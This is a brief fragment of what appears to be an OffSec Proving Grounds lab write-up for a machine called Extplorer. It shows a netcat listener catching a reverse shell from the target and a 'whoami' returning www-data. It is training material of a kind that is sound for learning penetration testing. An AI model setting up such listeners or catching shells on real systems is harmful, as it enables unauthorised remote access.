 jip@jip:~/Offsec/PG/Extplorer$ rlwrap nc -lvnp 9090
listening on [any] 9090 ...
connect to [192.168.45.168] from (UNKNOWN) [192.168.241.16] 58732
SOCKET: Shell has connected! PID: 2290
whoami
www-data